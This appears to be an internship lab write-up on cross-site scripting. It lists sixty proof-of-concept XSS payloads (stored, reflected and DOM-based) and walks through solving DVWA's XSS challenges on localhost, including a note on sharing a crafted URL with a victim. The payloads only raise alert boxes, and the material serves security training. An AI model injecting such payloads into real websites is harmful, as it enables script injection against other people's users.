**Web Application Penetration Testing Internship**

**5. Cross-Site Scripting (XSS) Detection Lab**

* **Create custom XSS payloads for stored, reflected, and DOM-based XSS.**

**🔐 20 Custom Stored XSS Payloads**

1. <script>prompt(‘Stored XSS’)</script>
2. "><script>alert('StoredXSS-2')</script>
3. <img src=x onerror=alert('StoredXSS-3')>
4. <svg/onload=alert('StoredXSS-4')>
5. <iframe src="javascript:alert('StoredXSS-5')"></iframe>
6. <body onload=alert('StoredXSS-6')>
7. <audio src onerror=alert('StoredXSS-7')></audio>
8. <video><source onerror="alert('StoredXSS-8')"></video>
9. <input autofocus onfocus=alert('StoredXSS-9')>
10. <details open ontoggle=alert('StoredXSS-10')>Click me</details>
11. <math><mi xlink:href="data:x,alert('StoredXSS-11')" /></math>
12. <img src="x" onerror="document.body.innerHTML='StoredXSS-12'">
13. <script>document.write('<iframe src=javascript:alert("StoredXSS-13")>')</script>
14. <div style="animation-name:x" onanimationstart="alert('StoredXSS-14')"></div>
15. <marquee onstart=alert('StoredXSS-15')>Hello</marquee>
16. <form onsubmit=alert('StoredXSS-16')><input type=submit></form>
17. <object data="javascript:alert('StoredXSS-17')"></object>
18. <embed src="javascript:alert('StoredXSS-18')">
19. <script>window['al'+'ert']('StoredXSS-19')</script>
20. <img src="javascript:alert('StoredXSS-20')">

**20 Custom Reflected XSS Payloads**

Use these in **URL parameters** or reflected inputs (like search, login errors, etc.):

1. ?q=**<**script>alert(‘Reflected XSS’)</script>
2. ?search="><svg/onload=alert('Reflected-2')>
3. ?xss=<img src=x onerror=alert('Reflected-3')>
4. ?term=<body onload=alert('Reflected-4')>
5. ?v=<iframe src="javascript:alert('Reflected-5')"></iframe>
6. ?xss=';alert('Reflected-6');//
7. ?msg=<details open ontoggle=alert('Reflected-7')>Click</details>
8. ?search=<script>confirm('Reflected-8')</script>
9. ?q=<object data="javascript:alert('Reflected-9')"></object>
10. ?name=<audio src onerror=alert('Reflected-10')>
11. ?user=<video><source onerror="alert('Reflected-11')"></video>
12. ?error=<img src="x" onerror="document.body.innerHTML='Reflected-12'">
13. ?input=<svg><desc><![CDATA[<script>alert('Reflected-13')</script>]]></desc></svg>
14. ?test=<input onfocus=alert('Reflected-14') autofocus>
15. ?user=<form onsubmit=alert('Reflected-15')><input type=submit></form>
16. ?q=<math><mi xlink:href="data:x,alert('Reflected-16')" /></math>
17. ?search=<img src="javascript:alert('Reflected-17')">
18. ?lang=en"><script>alert('Reflected-18')</script>
19. ?debug=<marquee onstart=alert('Reflected-19')>Hi</marquee>
20. ?query=<script>window['al'+'ert']('Reflected-20')</script>

**20 Custom DOM-Based XSS Payloads**

Use in input that’s handled by **JavaScript (innerHTML, location.hash, document.write, etc.)**:

1. #<script>alert('DOM-1')</script>
2. #"><img src=x onerror=alert('DOM-2')>
3. #test"><svg/onload=alert('DOM-3')>
4. #xss=<iframe src="javascript:alert('DOM-4')"></iframe>
5. #<body onload=alert('DOM-5')>
6. #<details open ontoggle=alert('DOM-6')>
7. #<audio src onerror=alert('DOM-7')>
8. #<video><source onerror="alert('DOM-8')"></video>
9. #<input autofocus onfocus=alert('DOM-9')>
10. #<form onsubmit=alert('DOM-10')><input type=submit></form>
11. #<script>confirm('DOM-11')</script>
12. #"><math><mi xlink:href="data:x,alert('DOM-12')" /></math>
13. #<img src="javascript:alert('DOM-13')">
14. #<script>document.write('<iframe src=javascript:alert("DOM-14")>')</script>
15. #<div style="animation-name:x" onanimationstart="alert('DOM-15')"></div>
16. #"><marquee onstart=alert('DOM-16')>Hi</marquee>
17. #<script>window.location='javascript:alert("DOM-17")'</script>
18. #<img src onerror=document.body.innerHTML='DOM-18'>
19. #<script>window['al'+'ert']('DOM-19')</script>
20. #<object data="javascript:alert('DOM-20')"></object>

**DVWA : Cross Site Scripting (XSS) Vulnerability Solution**

**Reflected Cross Site Scripting (XSS)**

DVWA application and go to **Reflected Cross Site Scripting (XSS)** challenge. Provide any input and notice that provided input reflected in the same page.



Now try XSS payload in the input field — **<script>alert(‘Reflected XSS’)</script>**  
Payload executed successfully and pop-up is generated.



We can use the generated URL to exploit this vulnerability by sharing it to victim user and the vulnerable URL for this scenario is -[*http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27Reflected+XSS%27%29%3C%2Fscript%3E#*](http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27Reflected+XSS%27%29%3C%2Fscript%3E)  
Open the URL in new tab and it is possible to exploit Reflected XSS  
Challenge Solved.

**Stored Cross Site Scripting (XSS)**

Go to Stored XSS challenge.  
Provide inputs for **Name**and **Message**fields and click on the **Sign Guestbook**button. The given value is stored and will display if user visits this page.



Now provide the XSS payload — **<script>prompt(‘Stored XSS’)</script>** in the message field.  
It can be observed that provided payload executed successfully and pop-up is generated.  
In case of Stored XSS, the provided input will be permanently store in the database and whenever anyone go to that particular page the provided payload will execute.



Now lets go to some different page and again come back to Stored XSS page and we can see the payload stored successfully and Stored XSS found.  
Challenge Solved.

**Document Object Model (DOM) Cross Site Scripting (XSS)**

Go to DOM XSS challenge  
We can notice there is no input field and application is asking to select **Language**from dropdown  
Lets choose any language and click on the **Select**button.  
Selected language appeared in the URL parameter as **default=English.**



In DOM-based XSS, the vulnerability is caused by the client-side JavaScript code, which uses unsafe values from the URL or other DOM elements. In this case, vulnerable script reads input directly from the URL’s query parameter and inserts it into the DOM without proper sanitization.



Change the URL parameter to a malicious payload such as default=**<script>alert(‘DOM XSS’)</script>**and click on enter button.



Challenge Solved.